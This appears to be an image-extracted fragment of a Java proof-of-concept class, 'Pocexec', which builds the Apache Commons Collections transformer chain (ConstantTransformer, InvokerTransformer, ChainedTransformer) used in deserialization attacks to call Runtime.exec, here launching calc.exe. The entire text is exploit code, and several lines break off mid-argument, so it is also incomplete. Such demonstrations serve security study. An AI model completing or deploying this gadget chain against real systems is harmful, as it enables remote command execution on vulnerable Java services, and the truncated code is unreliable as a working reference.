 public class Pocexec {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Obj
new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"calc.exe"})
};
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(transformers);